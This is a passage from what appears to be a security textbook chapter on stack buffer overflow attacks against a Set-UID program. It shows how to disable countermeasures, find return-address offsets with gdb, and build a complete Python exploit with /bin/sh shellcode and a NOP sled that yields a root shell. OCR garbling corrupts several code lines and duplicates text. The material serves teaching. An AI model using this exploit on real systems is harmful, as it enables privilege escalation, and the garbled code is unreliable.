- -z execstack: By default, stacks are non-executable, which prevents the injected malicious code from getting executed. This countermeasure is called non-executable stack [Wikipedia, 2017o]. A program, through a special marking in the binary, can tell the operating system whether its stack should be set to executable or not. The marking in the binary is typically done by the compiler. The gcc compiler marks stack as non-executable by default, and the "-z execstack" option reverses that, making stack executable. It should be noted that this countermeasure can be defeated using the *return-to-libc* attack. We will cover the attack in Chapter 5. mands cannot be reversed, because when<br>le, it clears the  $Set-UID$  bit (for the sake<br>c options to turn off two countermeasures<br> $\gamma$  default, stacks are non-executable, which<br>getting executed. This countermeasure is<br> $\log 1$ . A
- We will cover the attack in Chapter 5.<br>•  $f_{\text{no-stack-provector}}$ : This option turns off another countermeasure called Stack-Guard [Cowa et al., 1998], which can defeat the stack-based buffer overflow attack. Its main idea is to add some special data and checking mechanisms to the code, so when a buffer overflow occurs, it will be detected. More details of this countermeasure will be explained in §4.10. This countermeasure has been built into the  $\text{gcc}$  compiler as a default option. The -fno-stack-protector tells the compiler not to use the StackGuard countermeasure.

To understand the behavior of this program, we place some random contents to badfile. We can notice that when the size of the file is less than 100 bytes, the program will run without a problem. However, when we put more than 100 bytes in the file, the program may crash. This 10

```
is what we expect when a buffer overflow happens. See the following experiment:<br>
Secho "aaaa" > badfile<br>
Secho "aaaa" > badfile<br>
Returned Properly
$ echo "aaaa" > badfile
$ ./stack
Returned Properly
\mathcal{S}$ echo "aaa ...(100 characters omitted)... aaa" > badfile
$ ./stack
Segmentation fault (core dumped)
                          badfile<br>y<br>(100 characters<br>ilt (core dumpe
```
## 4.5 Conduct Buffer-Overflow Attack

Our goal is to exploit the buffer overflow vulnerability in the vulnerable program  $\text{stack.c}$  (Listing 4.1), which runs with the root privilege. We need to construct the badfile such that when the program copies the file contents into a buffer, the buffer is overflown, and our injected malicious code can be executed, allowing us to obtain a root shell. This section will first discuss the challenges in the attack, followed by a breakdown of how we overcome the challenges.

## 4.5.1 Finding the Address of the Injected Code

To be able to jump to our malicious code, we need to know the memory address of the malicious code. Unfortunately, we do not know where exactly our malicious code is. We only know that our code is copied into the target buffer on the stack, but we do not know the buffer's memory address, because its exact location depends on the program's stack usage.

We know the offset of the malicious code in our input, but we need to know the address of the function foo's stack frame to calculate exactly where our code will be stored. Unfortunately, the target program is unlikely to print out the value of its frame pointer or the address of any variable inside the frame, leaving us no choice but to guess. In theory, the entire search space for a random guess is  $2^{32}$  addresses (for 32 bit machine), but in practice, the space is much smaller.

Two facts make the search space small. First, before countermeasures are introduced, most operating systems place the stack (each process has one) at a fixed starting address. It should be noted that the address is a virtual address, which is mapped to a different physical memory address for different processes. Therefore, there is no conflict for different processes to use the same virtual address for its stack. Second, most programs do not have a deep stack. From Figure 4.3, we see that stack can grow deep if the function call chain is long, but this usually happens in recursive function calls. Typically, call chains are not very long, so in most programs, stacks are quite shallow. Combining the first and second facts, we can tell that the search space is much smaller than  $2^{32}$ , so guessing the correct address should be quite easy. t, but we need to know the address o<br>sour code will be stored. Unfortunately<br>s frame pointer or the address of any<br>. In theory, the entire search space fo<br>in practice, the space is much smalle<br>countermeasures are introduce

To verify that stacks always start from a fixed starting address, we use the following program to print out the address of a local variable in a function.

```
#include <stdio.h>
void func(int* a1)
{
    printf(" :: al's address is 0x*x \n\in,
}
int main()
{
   int x = 3;
    func(x);
    return 1;
}
                                                    rting address, we use the follow<br>ion.<br>", (unsigned int) & al);
                                                        (unsigned int) &a1);
```
We run the above program with the address randomization turned off. From the following execution trace, we can see that the variable's address is always the same, indicating that the starting address for the stack is always the same.

```
$ sudo sysctl -w kernel.randomize va space=0
kernel.randomize_va_space = 0$ gcc prog.c -o prog
$ ./prog
 :: a1's address is 0xbffff370
$ ./prog
:: a1's address is 0xbffff370
                                 _va_spacep mpace = 0<br>xbffff370<br>xbffff370<br>nces of Guessing
```
## 4.5.2 Improving Chances of Guessing

For our guess to be successful, we need to guess the exact entry point of our injected code. If we miss by one byte, we fail. This can be improved if we can create many entry points for our injected code. The idea is to add many No-Op (NOP) instructions before the actual entry point of our code. The NOP instruction does not do anything meaningful, other than advancing int  $x = 3$ ;<br>  $x = 3$ ;<br>  $y = 3$ ;<br>  $y = 1$ ;<br>  $y = 1$ ;<br>
We run the above program with the address randomization turned off. From the following<br>
execution trace, we can see that the variable's address is always the same, indicati the program counter to the next location, so as long as we hit any of the NOP instructions,



eventually, we will get to the actual starting point of our code. This will increase our success rate very significantly. The idea is illustrated in Figure 4.6.

Figure 4.6: Using NOP to improve the success rate

By filling the region above the return address with NOP values, we can create multiple entry points for our malicious code. This is shown on the right side of Figure 4.6. This can be compared to the case on the left side, where NOP is not utilized and we have only one entry point for the malicious code.

## 4.5.3 Finding the Address Without Guessing

In the Set-UID case, since attackers are on the same machine, they can get a copy of the victim program, do some investigation, and derive the address for the injected code without a need for guessing. This method may not be applicable for remote attacks, where attackers try to inject code from a remote machine. Remote attackers may not have a copy of the victim program; nor can they conduct investigation on the target machine.

We will use a debugging method to find out where the stack frame resides on the stack, and use that to derive where our code is. We can directly debug the Set-UID program and print out the value of the frame pointer when the function foo is invoked. It should be noted that when a privileged Set-UID program is debugged by a normal user, the program will not run with the privilege, so directly changing the behavior of the program inside the debugger will not allow us to gain any privilege. entry points for our malicious code. This is shown on the right side of Figure 4.6. This can be compared to the case on the left side, where NOP is not utilized and we have only one entry point for the malicious code.<br> **4** 

In this experiment, we have the source code of the target program, so we can compile it with the debugging flag turned on. That will make it more convenient to debug. Here is the gcc<br>
command.<br>  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$  command.

\$ gcc -z execstack -fno-stack-protector -g -o stack\_dbg stack.c cc execst

In addition to disabling two countermeasures as before, the above compilation uses the  $-q$ he p

program (stack  $-dbg$ ) is then debugged using gdb. We need to create a file called badfile before running the program. The command "touch badfile" in the following creates an empty badfile.

```
$ gcc -z execstack -fno-stack-protector -g -o stack_dbg stack.c
$ touch badfile
$ qdb stack dbg
GNU gdb (Ubuntu 7.11.1-0ubuntu1˜16.04) 7.11.1
......
(gdb) b foo ➙Set a break point at function foo()
Breakpoint 1 at 0x804848a: file stack.c, line 14.
(gdb) run
......
Breakpoint 1, foo (str=0xbfffeb1c "...") at stack.c:10
10 strcpy(buffer, str);
                                                                      9. We need to create a file called badfile<br>
th badfile" in the following creates a<br>
chapter of the following creates a<br>
chapter of the stack.c:10<br>
7.11.1<br>
the attention foo ()<br>
1) at stack.c:10<br>
1) at stack.c:10<br>
iusing b
                                                                                             dbg stack.c<br>and stack.c<br>on foo()
                                                                                       \begin{aligned} \text{ation } \textbf{foo}() \\\\ \text{k.c:10} \\\\ \text{o, and then we start } \text{e} \end{aligned}
```
In gdb, we set a breakpoint on the foo function using  $\bar{b}$  foo, and then we start executing the program using run. The program will stop inside the foo function. This is when we can print out the value of the frame pointer ebp and the address of the buffer using gdb's p command. C

```
(gdb) p $ebp
$1 = (void *) 0xbffeta8(gdb) p &buffer
$2 = (char (*)[100]) 0xbfffea8c
(gdb) p/d 0xbfffeaf8 - 0xbfffea8c
$3 = 108(gdb) quit
```
From the above execution results, we can see that the value of the frame pointer is  $0$ xbfffeaf8. Therefore, based on Figure 4.6, we can tell that the return address is stored in  $0 \times b$ fffeaf8 + 4, and the first address that we can jump to  $0 \times b$ fffeaf8 + 8 (the memory regions starting from this address is filled with NOPs). Therefore, we can put  $0 \times b$ fffeaf8 + 8 inside the return address field.

Inside the input, where is the return address field? Since our input will be copied to the buffer starting from its beginning. We need to know where the buffer starts in the memory, and what the distance is between the buffer's starting point and the return address field. From the above debugging results, we can easily print out the address of buffer, and then calculate the distance between  $\text{elp}$  and the buffer's starting address. We get 108. Since the return address field is 4 bytes above where  $\epsilon$  bp points to, the distance is  $112$ . \$3 = 108<br>
(gdb) quit<br>
From the above execution results, we can see that the va<br>
0xbfffeaf8. Therefore, based on Figure 4.6, we can tell that the<br>
0xbfffeaf8 + 4, and the first address that we can jump to 0x<br>
ory regions s

## 4.5.4 Constructing the Input File

We can now construct the contents for badfile. Figure 4.7 illustrates the structure of the input file (i.e. badfile). Since badfile contains binary data that are difficult to type using a text editor, we write a Python program (called  $\exp$ loit.py) to generate the file. The code is shown below. when program (called  $\frac{1}{2}$ ).<br>System and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t

Listing 4.2: Generating malicious input (exploit.py)

```
#!/usr/bin/python3
```


Figure 4.7: The structure of badfile

```
shellcode= (
        "\x31\times1" # xorl %eax, %eax
         "\x50" # pushl %eax
        "\x68"''//sh" # pushl $0x68732f2f"\x68"''/bin" # pushl $0x6e69622f"\x89\xe3" # movl %esp,%ebx
        "\x50" # pushl %eax
         "\x53" # pushl %ebx
         "\x89\times1" \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad 
         "\x99" \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \q"\abla \times b0 \times 0b" # movb $0x0b, %al
         "\xcd\x80" \# int $0x80).encode('latin-1')
# Fill the content with NOPs
content = bytearray(0x90 for i in range(300)) ➀
# Put the shellcode at the end
lcode atstart = 300 - len(shellcode)
content[start:] = shellcode ➁
# Put the address at offset 112
ret = 0xbff = 8 + 120 (3)
content[112:116] = (ret).to_bytes(4,byteorder='little') \qquad \oplus# Write the content to a file
with open('badfile', 'wb') as f:

     f.write(content)
.write(conte
with \frac{8}{3} (NoP)<br>
with \frac{8}{3} (NoP)<br>
with \frac{8}{3} (NoP)<br>
with \frac{8}{3} (NoP)<br>
with \frac{8}{3} (NoP)<br>
with \frac{8}{3} (NoP)<br>
with \frac{8}{3} (NoP)<br>
with \frac{8}{3} (NoP)<br>
array (0x90 for in range (300))<br>
# Fill the c
                                            \begin{array}{c}\n# \text{ mov} \\
# \text{pus} \\
# \text{mus} \\
# \text{ mov} \\
# \text{ cd} \\
# \text{ mov}\n\end{array}\begin{array}{c|c}\n# & p \\
# & p \\
# & m \\
# & c \\
# & m \\
# & i\n\end{array}#<br>-1')<br>pnt with NOPs<br>rray (0x90 for
                         Notin-17)<br>
Content with NOPs<br>
ytearray(0x90 for<br>
hellcode at the er<br>
- len(shellcode)<br>
rt:] = shellcode<br>
ddress at offset 1
                  t_1<br>
t_2 is a shell<br>
t_3 o - 1en (shell<br>
t_3 shell<br>
t_4 shell<br>
t_5 and t_5 and t_6<br>
t_6<br>
t_7<br>
t_7<br>
t_8<br>
t_7<br>
t_8<br>
t_7<br>
t_8<br>
t_9<br>
t_9<br>
t_9<br>
t_9<br>
t_9<br>
t_9<br>
t_9<br>
t_9<br>
t_9<br>
tFut the address a<br>t = 0xbffeaf8 +<br>ntent[112:116] =<br>Write the content<br>th open('badfile'<br>f.write(content)<br>In the given code, the<br>scuss how to write such
    Write the cont<br>th open('badfi<br>f.write(conter<br>In the given code,<br>scuss how to write
                                                \begin{array}{r} \# \text{ world} \\ \# \text{ pushl} \\ \# \text{ pushl} \\ \# \text{ pushl} \end{array}# pushl
```
In the given code, the array shellcode [] contains a copy of the malicious code. We will discuss how to write such code later. In Line ①, we create an array of size 300 bytes, and fill it P). We then place the shellcode at the end of this array (Line 2).

We plan to use  $0 \times b$  ffeaf<sub>8</sub> + 100 for the return address (Line *o*), so we need to put this value into the corresponding place inside the array. According to our 9db result, the return address field starts from offset 112, and ends at offset 116 (not including 116). Therefore, in Line  $\circledA$ , we put the address into content [112:116]. When we put a multi-byte number into memory, we need to consider which byte should be put into the low address. This is called byte order. Some computer architecture use big endian, and some use little endian. The x86 architecture uses the little-endian order, so in Python, when putting a 4-byte address into the memory, we need to use byteorder='little' to specify the byte order.

It should be noted that in Line  $\circled{3}$ , we did not use  $0 \times b$  fffeaf 8 + 8, as we have calculated before; instead, we use a larger value  $0 \times b$  fffeaf8 + 120. There is a reason for this: the address Oxbfffeaf8 was identified using the debugging method, and the stack frame of the foo function may be different when the program runs inside gdb as opposed to running directly, because gdb may push some additional data onto the stack at the beginning, causing the stack frame to be allocated deeper than it would be when the program runs directly. Therefore, the first address that we can jump to may be higher than  $0 \times b$  ffeaf8 + 8. That is why we chose to use  $0 \times b$  f f ea f 8 + 120. Readers can try different offsets if their attacks fail. return address (Line <sup>3</sup>), so we need to pu<br>ay. According to our gdb result, the return<br>set 116 (not including 116). Therefore, in<br>116]. When we put a multi-byte numbel<br>1be put into the low address. This is called<br>dian, a

Another important thing to remember is that the result of  $0xbfff$ eaf8 + nnn should not contain a zero in any of its byte, or the content of  $badfile$  will have a zero in the middle, causing the  $\text{stropy}$  () function to end the copying earlier, without copying anything after the zero. For example, if we use  $0 \times \text{bfff} = 8$ , we will get  $0 \times \text{bfff} = 0$ , and the last byte of the result is zero.

Run the exploit. We can now run exploit. py to generate badfile. Once the file is constructed, we run the vulnerable Set-UID program, which copies the contents from badfile, resulting in a buffer overflow. The following result shows that we have successfully obtained the root privilege: we get the  $\#$  prompt, and the result of the  $id$  command shows that the effective user id (euid) of the process is 0.

```
$ chmod u+x exploit.py ➙make it executable
$ rm badfile
$ exploit.py
$ ./stack
# id ➙Got the root shell!
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root),
                                                                w. The following result s<br>
\# prompt, and the result c<br>
cess is 0.<br>
\leftarrow make it executabl<br>
\leftarrow make it executabl<br>
\leftarrow make it executabl<br>
\leftarrow make it execution<br>
\leftarrow a normal shell, not a root<br>
04. In both Ubunt
```
Note for Ubuntu16.04 VM: If the above experiment is conducted in the provided SEED Ubuntu16.04 VM, we will only get a normal shell, not a root shell. This is due to a countermeasure implemented in Ubuntu16.04. In both Ubuntu12.04 and Ubuntu16.04 VMs, /bin/sh is actually a symbolic link pointing to the /bin/dash shell. However, the dash shell (bash also) in Ubuntu16.04 has a countermeasure that prevents itself from being executed in a Set-UID process. We have already provided a detailed explanation in Chapter 1  $(§1.5).$ is constructed, we run the vulnerable Set-UID program, which<br>
badfile, resulting in a buffer overflow. The following result sho<br>
obtained the root privilege: we get the # prompt, and the result of<br>
the effective user id (

There are two choices to solve this problem. The first choice is to link /bin/sh to another shell that does not have such a countermeasure. We have installed a shell program called zsh in our Ubuntu16.04 VM. We can use the following command to link /bin/sh to zsh: to solve this proble<br>
uch a countermeasure.<br>
M. We can use the<br>  $\frac{1}{2}$  sh /bin/sh

A better choice is to modify our shellcode, so instead of invoking  $/\text{bin/sh}$ , we can directly invoke /bin/zsh. To do that, simply make the following change in the shellcode:

change " $x68"''//sh"$  to " $x68"''/zsh"$ 

It should be noted that this countermeasure implemented by bash and dash can be defeated. Therefore, even if we cannot use zsh in our experiment, we can still get a root shell. We need to add a few more instructions to the beginning of the shellcode. We will talk about this in §4.7.  $n^{\frac{1}{n}}$ <br>mplemented by basis<br>xperiment, we can st

## 4.6 Attacks with Unknown Address and Buffer Size

In the previous section, we show how to conduct attacks when the buffer address and size are known to us. In real-world situations, we may not be able to know their exact values. This is especially true for attacks against remote servers, because unlike what we did in the previous section, we will not be able to debug the target program. In this section, we will learn a few techniques that allow us to launch attacks without knowing all the information about the target program. ify our shellcode, so instead of invoking /b<br>aat, simply make the following change in the contract in the following change in the contract in the contract in the contract in the case is to the beginning of the shellcode.

## 4.6.1 Knowing the Range of Buffer Size

There are two critical pieces of information for buffer overflow attacks: the buffer's address and size. Let us first assume that we do know the address of the buffer is  $A = 0xbf \text{fflead}C$  (this assumption will be lifted later), but we do not know exactly what the buffer size is; we only know it is in a range, from 10 to 100. Obviously, we can use the brute force approach, trying all the values between  $10$  to  $100$ . The question is whether we can do it with only one try. In real-world situations, brute-force attacks can easily trigger alarms, so the less we try the better.

The buffer size decides where the return address is. Without knowing the actual buffer size, we do not know which area in the input string  $(i.e., the  $\text{badfile})$  should be used to hold the$ return address. Guessing is an approach, but there is a better solution: instead of putting the return address in one location, we put it in all the possible locations, so it does not matter which one is the actual location. This technique is called *spraying*, i.e., we spray the buffer with the return address. what is in a range, 100n 100 to0. Obvotones, we canti-<br>all the values between 10 to 100. The question is whethe<br>all the values between 10 to 100. The question is wheth-<br>real-world situations, brute-force attacks can easil

Since the range of the buffer size is between 10 to 100, the actual distance between the return address field and the beginning of the buffer will be at most 100 plus some small value (compilers may add additional space after the end of the buffer); let us use 120. If we spray the first 120 bytes of the buffer with the return address RT (four bytes for each address), we guarantee that one of them will overwrite the actual return address field. Figure 4.8 shows what the badfile content looks like.

We do need to decide the value for RT. From the figure, we can see that the first NOP instruction will be at address  $A + 120$ . Since we assume that A is known to us (its vale is  $0$ xbfffea8c), we have A + 120 =  $0$ xbfffea8c + 120 =  $0$ xbfffeb04. We can use this address for RT. Actually, because of the NOPs, any address between this value and the starting of the malicious code can be used.

## 4.6.2 Knowing the Range of the Buffer Address

Let us lift the assumption on the buffer address; assume that we do not know the exact value ess, but we know its range is between  $A$  and  $A+100$  (A is known). Our



Figure 4.8: Spraying the buffer with return addresses.

assumption on the buffer size is still the same, i.e., we know its range is between 10 to 100. We would like to construct one payload, so regardless of what the buffer address is, as long as it is within the specified range, our payload can successfully exploit the vulnerability.

We still use the spraying technique to construct the first 120 bytes of the buffer, and we put 150 bytes of NOP afterward, followed by the malicious code. Therefore, if the buffer's address is X, the NOP section will be in the range of  $[X + 120, (X + 270)]$ . The question is that we do not know  $X$ , and hence we do not know the exact range for the NOP section. Since  $X$  is their NOP sections are:



To find a NOP that works for all the possible buffer addresses, the NOP must be in the conjunction of all the NOP sections shown above. That will be  $[A + 220, A + 270]$ . Namely, any address in this range can be used for the return address RT.

## 4.6.3 A General Solution

Let us generalize what we have just discussed regarding the return address value that can be used in the attack. Assume that the buffer address is within the range of  $[A, A + H]$ , the first S bytes of the buffer are used for the spraying purpose (the RT section), and the next  $L$  bytes of the buffer are filled with the NOP instruction (the NOP section). Let us find out what values we can use for the return address RT (see Figure 4.9).

- If the buffer's actual starting address is  $X = A$ , the NOP section's range will be [A +  $S$ ,  $A + S + L$ ]. Any number in this range can be used for RT.
- If the buffer's actual starting address is  $X = A + 4$ , the NOP section's range will be  $[(A + 4) + S, (A + 4) + S + L]$ . Any number in this range can be used for RT.
- If the buffer's actual starting address is  $X = A + H$ , the NOP section's range will be RT.



Figure 4.9: Find values for the return address RT

